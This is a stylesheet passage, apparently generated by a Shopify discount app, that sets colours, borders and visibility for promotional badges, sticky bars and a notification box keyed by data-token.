.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 8WEDV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8WEDV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8WEDV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8WEDV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8WEDV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8WEDV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(43, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(68, 68, 68);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
